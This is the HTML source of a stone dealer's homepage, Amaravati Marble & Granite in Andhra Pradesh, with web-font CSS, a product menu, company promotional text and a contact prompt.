format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Public Sans';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Public Sans';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJPax9k0.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Public Sans';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJLax9k0.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Public Sans';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Public Sans';font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNJfJ7Cww.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Public Sans';font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNIfJ7Cww.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Public Sans';font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Public Sans';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNJfJ7Cww.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Public Sans';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNIfJ7Cww.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Public Sans';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Public Sans';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNJfJ7Cww.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Public Sans';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNIfJ7Cww.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Public Sans';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><link rel="preload" fetchpriority="high" href="https://www.amaravatimarble.com/wp-content/uploads/themify-concate/145684440/themify-2950452026.css" as="style"><link fetchpriority="high" id="themify_concate-css" rel="stylesheet" href="https://www.amaravatimarble.com/wp-content/uploads/themify-concate/145684440/themify-2950452026.css"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link rel="preconnect" href="https://www.google-analytics.com"></head>
<body class="home wp-singular page-template-default page page-id-22 wp-theme-themify-ultra skin-default sidebar-none full_width tb_animation_on ready-view header-top-bar no-fixed-header transparent-header footer-block tagline-off social-widget-off search-off header-widgets-off sidemenu-active">
<a class="screen-reader-text skip-to-content" href="#content">Skip to content</a><svg id="tf_svg" style="display:none"><defs><symbol id="tf-fab-facebook" viewBox="0 0 17 32"><path d="M13.5 5.31q-1.13 0-1.78.38t-.85.94-.18 1.43V12H16l-.75 5.69h-4.56V32H4.8V17.7H0V12h4.8V7.5q0-3.56 2-5.53T12.13 0q2.68 0 4.37.25v5.06h-3z"/></symbol><symbol id="tf-fab-twitter" viewBox="0 0 32 32"><path d="M28.69 9.5q.06.25.06.81 0 3.32-1.25 6.6t-3.53 6-5.9 4.4-8 1.7Q4.56 29 0 26.05q.69.07 1.56.07 4.57 0 8.2-2.82-2.2 0-3.85-1.28T3.63 18.8q.62.07 1.19.07.87 0 1.75-.2-1.5-.3-2.7-1.24T2 15.16t-.69-2.9v-.13q1.38.8 2.94.87-2.94-2-2.94-5.5 0-1.75.94-3.31Q4.7 7.25 8.22 9.06t7.53 2q-.12-.75-.12-1.5 0-2.69 1.9-4.62T22.13 3Q25 3 26.94 5.06q2.25-.43 4.19-1.56-.75 2.31-2.88 3.63 1.88-.25 3.75-1.07-1.37 2-3.31 3.44z"/></symbol><symbol id="tf-fab-instagram" viewBox="0 0 32 32"><path d="M14 8.81q3 0 5.1 2.1t2.09 5.1-2.1 5.08T14 23.2t-5.1-2.1T6.82 16t2.1-5.1T14 8.82zm0 11.88q1.94 0 3.31-1.38T18.7 16t-1.38-3.31T14 11.3t-3.31 1.38T9.3 16t1.38 3.31T14 20.7zM23.13 8.5q0 .69-.47 1.19t-1.16.5-1.19-.5-.5-1.19.5-1.16 1.19-.46 1.16.46.46 1.16zm4.8 1.75Q28 11.94 28 16t-.06 5.75q-.19 3.81-2.28 5.9t-5.9 2.23Q18.05 30 14 30t-5.75-.13q-3.81-.18-5.87-2.25-.82-.75-1.32-1.75t-.72-1.93-.21-2.2Q0 20.07 0 16t.13-5.81Q.3 6.44 2.38 4.37q2.06-2.12 5.87-2.31Q9.94 2 14 2t5.75.06q3.81.19 5.9 2.28t2.29 5.9zm-3 14q.2-.5.32-1.28t.19-1.88.06-1.78V12.7l-.06-1.78-.19-1.88-.31-1.28q-.75-1.94-2.69-2.69-.5-.18-1.28-.31t-1.88-.19-1.75-.06H10.7l-1.78.06-1.88.19-1.28.31q-1.94.75-2.69 2.7-.18.5-.31 1.27t-.19 1.88-.06 1.75v6l.03 1.53.1 1.6.18 1.34.25 1.12q.82 1.94 2.69 2.69.5.19 1.28.31t1.88.19 1.75.06h6.65l1.78-.06 1.88-.19 1.28-.31q1.94-.81 2.69-2.69z"/></symbol></defs></svg><script> </script><div id="pagewrap" class="tf_box hfeed site">
					<div id="headerwrap"  class=' tf_box'>

			
			                                                    <div class="header-icons tf_hide">
                                <a id="menu-icon" class="tf_inline_b tf_text_dec" href="#mobile-menu" aria-label="Menu"><span class="menu-icon-inner tf_inline_b tf_vmiddle tf_overflow"></span><span class="screen-reader-text">Menu</span></a>
				                            </div>
                        
			<header id="header" class="tf_box pagewidth tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

	            
	            <div class="header-bar tf_box">
				    <div id="site-logo"><a href="https://www.amaravatimarble.com" title="Amaravati Marble &amp; Granite"><img  src="https://www.amaravatimarble.com/wp-content/uploads/2018/08/amaravati-logo-2.png" alt="Amaravati Marble &amp; Granite" class="site-logo-image" width="260" height="130" data-tf-not-load="1" fetchpriority="high"></a></div>				</div>
				<!-- /.header-bar -->

									<div id="mobile-menu" class="sidemenu sidemenu-off tf_scrollbar">
												
						<div class="navbar-wrapper tf_clearfix">
                            														
							
							
							<nav id="main-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
								<ul id="main-nav" class="main-nav tf_clearfix tf_box"><li  id="menu-item-206" class="current-menu-item menu-item-page-22 current_page_item sudo-button menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-206"><a  href="https://www.amaravatimarble.com/">HOME</a> </li>
<li  id="menu-item-204" class="menu-item-custom-204 sudo-button menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu menu-item-204" aria-haspopup="true"><a  href="#">PRODUCTS<span class="child-arrow"></span></a> <ul class="sub-menu"><li  id="menu-item-683" class="menu-item-page-194 menu-item menu-item-type-post_type menu-item-object-page menu-item-683 menu-page-194-parent-204"><a  href="https://www.amaravatimarble.com/imported-marble/">IMPORTED MARBLE</a> </li>
<li  id="menu-item-679" class="menu-item-page-666 menu-item menu-item-type-post_type menu-item-object-page menu-item-679 menu-page-666-parent-204"><a  href="https://www.amaravatimarble.com/artificial-marble/">ARTIFICIAL MARBLE</a> </li>
<li  id="menu-item-682" class="menu-item-page-196 menu-item menu-item-type-post_type menu-item-object-page menu-item-682 menu-page-196-parent-204"><a  href="https://www.amaravatimarble.com/imported-domestic-granite/">IMPORTED &#038; DOMESTIC GRANITE</a> </li>
<li  id="menu-item-680" class="menu-item-page-200 menu-item menu-item-type-post_type menu-item-object-page menu-item-680 menu-page-200-parent-204"><a  href="https://www.amaravatimarble.com/artificial-quartzite/">ARTIFICIAL QUARTZITE</a> </li>
<li  id="menu-item-681" class="menu-item-page-198 menu-item menu-item-type-post_type menu-item-object-page menu-item-681 menu-page-198-parent-204"><a  href="https://www.amaravatimarble.com/travertine/">TRAVERTINE</a> </li>
<li  id="menu-item-678" class="menu-item-page-672 menu-item menu-item-type-post_type menu-item-object-page menu-item-678 menu-page-672-parent-204"><a  href="https://www.amaravatimarble.com/onyx/">ONYX</a> </li>
</ul></li>
<li  id="menu-item-604" class="menu-item-page-192 sudo-button menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a  href="https://www.amaravatimarble.com/projects/">PROJECTS</a> </li>
<li  id="menu-item-203" class="menu-item-page-190 menu-last menu-item menu-item-type-post_type menu-item-object-page  page_item page-item-190  menu-item-203"><a  href="https://www.amaravatimarble.com/contact-us/" aria-current="page">CONTACT US</a> </li>
</ul>							</nav>
							<!-- /#main-nav-wrap -->
                                                    </div>

						
							<a id="menu-icon-close" aria-label="Close menu" class="tf_close tf_hide" href="#"><span class="screen-reader-text">Close Menu</span></a>

																	</div><!-- #mobile-menu -->
                     					<!-- /#mobile-menu -->
				
				
				
			</header>
			<!-- /#header -->
				        
		</div>
		<!-- /#headerwrap -->
	
	<div id="body" class="tf_box tf_clear tf_mw tf_clearfix">
		
	<!-- layout-container -->
<div id="layout" class="pagewidth tf_box tf_clearfix">
        <!-- content -->
    <main id="content" class="tf_box tf_clearfix">
	                <div id="page-22" class="type-page">
                            <div class="page-content entry-content">
            <!--themify_builder_content-->
<div id="themify_builder_content-22" data-postid="22" class="themify_builder_content themify_builder_content-22 themify_builder tf_clear">
                    <div  data-parallax-bg="desktop" data-css_id="v4m4700" data-lazy="1" class="module_row themify_builder_row fullheight fullwidth tb_v4m4700 tb_first tf_w hide-mobile">
                        <div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col-full tb_mior115 first">
                            <div  data-lazy="1" class="module_subrow themify_builder_sub_row tf_w col_align_middle gutter-none tb_col_count_3 tb_x3ti001">
                <div  data-lazy="1" class="module_column sub_column col3-1 tb_3cxc112 first">
                            </div>
                    <div  data-lazy="1" class="module_column sub_column col3-1 tb_djtx915">
                    <!-- module text -->
<div  class="module module-text tb_nrdf330    wow" data-tf-animation="slideInUp" data-tf-animation_delay="0.25" data-lazy="1">
        <div  class="tb_text_wrap">
        <h4>Welcome to</h4>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_qqbn309    wow" data-tf-animation="slideInUp" data-tf-animation_delay="0.50" data-lazy="1">
        <div  class="tb_text_wrap">
        <h2><strong>Amaravati Marble &amp; Granite</strong></h2>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_mam7577    wow" data-tf-animation="slideInUp" data-tf-animation_delay="0.75" data-lazy="1">
        <div  class="tb_text_wrap">
        <h4 style=\"color: #ca9d4c; text-transform: capitalize;\"><span style=\"color: #ffffff;\"><strong>A House Of Premium Quality Italian Marble &amp; Granite</strong></span></h4>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_ue41100    wow" data-tf-animation="fadeIn" data-tf-animation_delay="1" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Amaravati marble &amp; granite is the leading marble and granite dealer in Andhra Pradesh with years of expertise and a large customer following base.<br><a class="more-button" href="#about">Read more</a></p>
    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column sub_column col3-1 tb_jlbo730 last">
                    <!-- module widget -->
<div  class="module module-widget tb_69ik095  repeat hide-mobile wow" data-tf-animation="slideInUp" data-tf-animation_delay="1" data-lazy="1">
    <div class="widget themify-social-links"><ul class="social-links vertical">
                        <li class="social-link-item facebook font-icon icon-medium">
                            <a href="#" aria-label="facebook" ><em style="color:#3d3935;background-color:#ca9d4c;"><svg  aria-label="Facebook" class="tf_fa tf-fab-facebook" role="img"><use href="#tf-fab-facebook"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item twitter font-icon icon-medium">
                            <a href="#" aria-label="twitter" ><em style="color:#3d3935;background-color:#ca9d4c;"><svg  aria-label="Twitter" class="tf_fa tf-fab-twitter" role="img"><use href="#tf-fab-twitter"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item instagram font-icon icon-medium">
                            <a href="#" aria-label="instagram" ><em style="color:#3d3935;background-color:#ca9d4c;"><svg  aria-label="Instagram" class="tf_fa tf-fab-instagram" role="img"><use href="#tf-fab-instagram"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item --></ul></div></div>
<!-- /module widget -->
        </div>
                    </div>
                </div>
                        </div>
        </div>
                        <div  data-parallax-bg="tablet" data-css_id="w352010" data-lazy="1" class="module_row themify_builder_row fullheight fullwidth tb_w352010 tf_w hide-desktop hide-tablet">
                        <div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col-full tb_ft81040 first">
                    <!-- module text -->
<div  class="module module-text tb_qa90490    wow" data-tf-animation="slideInUp" data-tf-animation_delay="0.25" data-lazy="1">
        <div  class="tb_text_wrap">
        <h4>Welcome to</h4>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_v3nf519    wow" data-tf-animation="slideInUp" data-tf-animation_delay="0.50" data-lazy="1">
        <div  class="tb_text_wrap">
        <h2><strong>Amaravati Marble &amp; Granite</strong></h2>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_tjs1519    wow" data-tf-animation="slideInUp" data-tf-animation_delay="0.75" data-lazy="1">
        <div  class="tb_text_wrap">
        <h4 style=\"color: #ca9d4c; text-transform: capitalize;\"><span style=\"color: #ffffff;\"><strong>A House Of Premium Quality Italian Marble &amp; Granite</strong></span></h4>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_5imn900    wow" data-tf-animation="fadeIn" data-tf-animation_delay="1" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Amaravati marble &amp; granite is the leading marble and granite dealer in Andhra Pradesh with years of expertise and a large customer following base.<br><a class="more-button" href="#about">Read more</a></p>
    </div>
</div>
<!-- /module text --><!-- module widget -->
<div  class="module module-widget tb_cwif000  repeat hide-desktop hide-tablet wow" data-tf-animation="slideInLeft" data-lazy="1">
    <div class="widget themify-social-links"><ul class="social-links horizontal">
                        <li class="social-link-item facebook font-icon icon-medium">
                            <a href="#" aria-label="facebook" ><em style="color:#3d3935;background-color:#ca9d4c;"><svg  aria-label="Facebook" class="tf_fa tf-fab-facebook" role="img"><use href="#tf-fab-facebook"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item twitter font-icon icon-medium">
                            <a href="#" aria-label="twitter" ><em style="color:#3d3935;background-color:#ca9d4c;"><svg  aria-label="Twitter" class="tf_fa tf-fab-twitter" role="img"><use href="#tf-fab-twitter"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item instagram font-icon icon-medium">
                            <a href="#" aria-label="instagram" ><em style="color:#3d3935;background-color:#ca9d4c;"><svg  aria-label="Instagram" class="tf_fa tf-fab-instagram" role="img"><use href="#tf-fab-instagram"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item --></ul></div></div>
<!-- /module widget -->
        </div>
                        </div>
        </div>
                        <div  data-anchor="about" data-css_id="f7oc509" data-lazy="1" class="module_row themify_builder_row fullheight fullwidth tb_has_section tb_section-about tb_f7oc509 tf_w">
                        <div class="row_inner col_align_middle gutter-none tb_col_count_2 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col4-2 tb_zjt4051 first">
        <span class="builder_row_cover tf_abs"></span>            <!-- module fancy heading -->
<div  class="module module-fancy-heading tb_bejy055  wow" data-tf-animation="slideInUp" data-lazy="1">
        <h3 class="fancy-heading tf_textc">
    <span class="main-head tf_block">
                    ABOUT US            </span>

    
    <span class="sub-head tf_block tf_rel">
                                </span>
    </h3>
</div>
<!-- /module fancy heading -->
<!-- module text -->
<div  class="module module-text tb_58g3077 about-us-text   wow" data-tf-animation="fadeIn" data-tf-animation_delay=".2" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Welcome to Amaravati Marble &amp; Granite. We are here to facilitate a premium quality Italian marble &amp; Granite at an affordable price. Through years of experience and a love for natural stones, we have attained a status of excellence at everything we do from trading to fixing the stone. Amaravati Marble &amp; Granite is a manufacturer &amp; supplier of many beautiful natural stones: Granite, Italian marble &amp; Travertine. Amaravati Marble &amp; Granite believe that it is not only the quality of our products that differentiate us from other companies but also the service we provide in executing the projects. We are waiting to help you make your dream home come true, so please browse through our website and contact us for any queries or future plans.</p>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column tb-column col4-2 tb_eskn785 last">
                            </div>
                        </div>
        </div>
                        <div  data-lazy="1" class="module_row themify_builder_row tb_gbuz599 tf_w">
                        <div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col-full tb_u6j4105 first">
                    <!-- module text -->
<div  class="module module-text tb_l697017    wow" data-tf-animation="slideInUp" data-lazy="1">
        <div  class="tb_text_wrap">
        <h3 style=\"font-size: 24px;\">Quality</h3>
    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_llzc955    wow" data-tf-animation="slideInUp" data-lazy="1">
        <div  class="tb_text_wrap">
        <h3 style=\"color: #ca9d4c;\"><strong>OUR FIRST PRIORITY</strong></h3>
    </div>
</div>
<!-- /module text -->        </div>
                        </div>
        </div>
                        <div  data-css_id="fjd6610" data-lazy="1" class="module_row themify_builder_row fullwidth_row_container tb_fjd6610 tf_w hide-mobile wow" data-tf-animation="slideInUp">
                        <div class="row_inner col_align_middle gutter-none tb_col_count_2 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col4-2 tb_rmlp057 first">
                    <!-- module text -->
<div  class="module module-text tb_co09179    wow" data-tf-animation="flipInX" data-lazy="1">
        <div  class="tb_text_wrap">
        <h3><strong>Premium Collection</strong></h3>
<h6>of Italian Marble</h6>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column tb-column col4-2 tb_xdm2909 last">
                            </div>
                        </div>
        </div>
                        <div  data-css_id="6z73507" data-lazy="1" class="module_row themify_builder_row fullwidth_row_container tb_6z73507 tf_w hide-desktop hide-tablet wow" data-tf-animation="slideInUp">
                        <div class="row_inner col_align_middle gutter-none tb_col_count_2 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col4-2 tb_1n4a307 first">
                    <!-- module text -->
<div  class="module module-text tb_xrrk777    wow" data-tf-animation="flipInX" data-lazy="1">
        <div  class="tb_text_wrap">
        <h3><strong>Premium Collection</strong></h3>
<h6>of Italian Marble</h6>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column tb-column col4-2 tb_fcbz777 last">
                    <!-- module image -->
<div  class="module module-image tb_sqta917 image-top   auto_fullwidth tf_mw" data-lazy="1">
        <div class="image-wrap tf_rel tf_mw">
            <img data-tf-not-load="1" fetchpriority="high" decoding="async" width="990" height="599" src="https://www.amaravatimarble.com/wp-content/uploads/2018/07/pexels-photo-164586.jpeg" class="wp-post-image wp-image-632" title="pexels-photo-164586" alt="pexels-photo-164586" srcset="https://www.amaravatimarble.com/wp-content/uploads/2018/07/pexels-photo-164586.jpeg 990w, https://www.amaravatimarble.com/wp-content/uploads/2018/07/pexels-photo-164586-300x182.jpeg 300w, https://www.amaravatimarble.com/wp-content/uploads/2018/07/pexels-photo-164586-768x465.jpeg 768w" sizes="(max-width: 990px) 100vw, 990px" />    
        </div>
    <!-- /image-wrap -->
    
        </div>
<!-- /module image -->        </div>
                        </div>
        </div>
                        <div  data-css_id="wivj080" data-lazy="1" class="module_row themify_builder_row fullwidth_row_container tb_wivj080 tf_w hide-mobile wow" data-tf-animation="slideInUp">
                        <div class="row_inner col_align_middle gutter-none tb_col_count_2 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col4-2 tb_8kcg481 first">
                            </div>
                    <div  data-lazy="1" class="module_column tb-column col4-2 tb_pn8h991 last">
                    <!-- module text -->
<div  class="module module-text tb_9jrj087    wow" data-tf-animation="flipInX" data-lazy="1">
        <div  class="tb_text_wrap">
        <h3><strong>Premium Collection</strong></h3>
<h6>of Granite</h6>    </div>
</div>
<!-- /module text -->        </div>
                        </div>
        </div>
                        <div  data-css_id="pv3u786" data-lazy="1" class="module_row themify_builder_row fullwidth_row_container tb_pv3u786 tf_w hide-desktop hide-tablet wow" data-tf-animation="slideInUp">
                        <div class="row_inner col_align_middle gutter-none tb_col_count_2 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col4-2 tb_rixo107 first">
                    <!-- module image -->
<div  class="module module-image tb_60g8711 image-top   auto_fullwidth tf_mw" data-lazy="1">
        <div class="image-wrap tf_rel tf_mw">
            <img loading="lazy" decoding="async" width="990" height="599" src="https://www.amaravatimarble.com/wp-content/uploads/2018/07/Giallo-ornamental-light-granite-kitchen-traditional-with-granite-countertops-1.jpg" class="wp-post-image wp-image-623" title="granite countertops" alt="granite countertops" srcset="https://www.amaravatimarble.com/wp-content/uploads/2018/07/Giallo-ornamental-light-granite-kitchen-traditional-with-granite-countertops-1.jpg 990w, https://www.amaravatimarble.com/wp-content/uploads/2018/07/Giallo-ornamental-light-granite-kitchen-traditional-with-granite-countertops-1-300x182.jpg 300w, https://www.amaravatimarble.com/wp-content/uploads/2018/07/Giallo-ornamental-light-granite-kitchen-traditional-with-granite-countertops-1-768x465.jpg 768w" sizes="(max-width: 990px) 100vw, 990px" />    
        </div>
    <!-- /image-wrap -->
    
        </div>
<!-- /module image -->        </div>
                    <div  data-lazy="1" class="module_column tb-column col4-2 tb_svv0980 last">
                    <!-- module text -->
<div  class="module module-text tb_p0w4995    wow" data-tf-animation="flipInX" data-lazy="1">
        <div  class="tb_text_wrap">
        <h3><strong>Premium Collection</strong></h3>
<h6>of Granite</h6>
<h6> </h6>    </div>
</div>
<!-- /module text -->        </div>
                        </div>
        </div>
                        <div  data-css_id="zn6n009" data-lazy="1" class="module_row themify_builder_row fullwidth_row_container tb_zn6n009 tf_w hide-mobile wow" data-tf-animation="slideInUp">
                        <div class="row_inner col_align_middle gutter-none tb_col_count_2 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col4-2 tb_mebw095 first">
                    <!-- module text -->
<div  class="module module-text tb_j1hr019    wow" data-tf-animation="flipInX" data-lazy="1">
        <div  class="tb_text_wrap">
        <h3><strong>Fine Finishing</strong></h3>
<h6>at an Affordable Price.</h6>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column tb-column col4-2 tb_mba8905 last">
                            </div>
                        </div>
        </div>
                        <div  data-css_id="zdpc707" data-lazy="1" class="module_row themify_builder_row fullwidth_row_container tb_zdpc707 tf_w hide-desktop hide-tablet wow" data-tf-animation="slideInUp">
                        <div class="row_inner col_align_middle gutter-none tb_col_count_2 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col4-2 tb_8o20000 first">
                    <!-- module text -->
<div  class="module module-text tb_02vu001    wow" data-tf-animation="flipInX" data-lazy="1">
        <div  class="tb_text_wrap">
        <h3><strong>Fine Finishing</strong></h3>
<h6>at an Affordable Price.</h6>    </div>
</div>
<!-- /module text -->        </div>
                    <div  data-lazy="1" class="module_column tb-column col4-2 tb_ogk3000 last">
                    <!-- module image -->
<div  class="module module-image tb_1k18110 image-top   auto_fullwidth tf_mw" data-lazy="1">
        <div class="image-wrap tf_rel tf_mw">
            <img loading="lazy" decoding="async" width="990" height="599" src="https://www.amaravatimarble.com/wp-content/uploads/2018/07/p39-1.jpg" class="wp-post-image wp-image-627" title="p39 (1)" alt="p39 (1)" srcset="https://www.amaravatimarble.com/wp-content/uploads/2018/07/p39-1.jpg 990w, https://www.amaravatimarble.com/wp-content/uploads/2018/07/p39-1-300x182.jpg 300w, https://www.amaravatimarble.com/wp-content/uploads/2018/07/p39-1-768x465.jpg 768w" sizes="(max-width: 990px) 100vw, 990px" />    
        </div>
    <!-- /image-wrap -->
    
        </div>
<!-- /module image -->        </div>
                        </div>
        </div>
                        <div  data-lazy="1" class="module_row themify_builder_row tb_tqtm006 tf_w">
                        <div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col-full tb_f499019 first">
                            </div>
                        </div>
        </div>
                        <div  data-lazy="1" class="module_row themify_builder_row tb_o507071 tf_w">
                        <div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col-full tb_6pnb000 first">
                    <!-- module text -->
<div  class="module module-text tb_5tvp171    wow" data-tf-animation="slideInUp" data-lazy="1">
        <div  class="tb_text_wrap">
        <h4 style=\"text-transform: capitalize;\">Contact Us</h4>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_26qj005    wow" data-tf-animation="slideInUp" data-lazy="1">
        <div  class="tb_text_wrap">
        <h3><strong>GET IN TOUCH</strong></h3>    </div>
</div>
<!-- /module text --><!-- module text -->
<div  class="module module-text tb_ycns666    wow" data-tf-animation="slideInUp" data-lazy="1">
        <div  class="tb_text_wrap">
        <p>Make your interior and exterior an attractive one with Amaravati Marble &amp; Granite, now at just a call away.</p>    </div>
</div>
<!-- /module text --><!-- module buttons -->
<div  class="module module-buttons tb_htnn000 buttons-horizontal circle  xlarge circle wow" data-tf-animation="slideInUp" data-lazy="1">
        <div class="module-buttons-item tf_in_flx">
                        <a href="https://www.amaravatimarble.com/contact-us/" class="ui builder_button tf_in_flx transparent" >
                                                Contact Now                                        </a>
                </div>
            </div>
<!-- /module buttons -->
        </div>
                        </div>
        </div>
        </div>
